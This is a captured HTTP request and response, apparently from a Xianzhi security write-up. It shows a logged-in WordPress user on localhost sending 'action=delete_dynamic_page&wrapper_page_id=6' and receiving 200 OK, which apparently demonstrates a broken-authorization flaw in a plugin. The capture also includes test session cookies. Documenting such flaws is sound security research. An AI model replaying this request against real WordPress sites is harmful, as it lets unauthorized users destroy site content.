 Request
Raw
Params
Headers
Hex
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
wordpress_42b2ad059048b0a7317ade7e59fbbe0d=user1%7C1591284602%7CZ7cXVYK0K87jNUUJw76h52QhWt
wCTg2iGs4MQXTmhGZ%7C44f7ad2ac5cd66543e5ba5e5a989f3e68396e88999fa53f756bb680058bb783e;
wp-settings-time-2=1591111818; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_42b2ad059048b0a7317ade7e59fbbe0d=user1%7C1591284602%7CZ7cXVYK0K87jNUUJ
w76h52QhWtwCTg2iGs4MQXTmhGZ%7C4cee11dd9da05630b6708f093db62f14cf83b16beb5dd7916b84cb0cbfe1
ccec
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
action=delete_dynamic_page&wrapper_page_id=6
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 02 Jun 2020 15:43:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/7.1.9
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
先知社区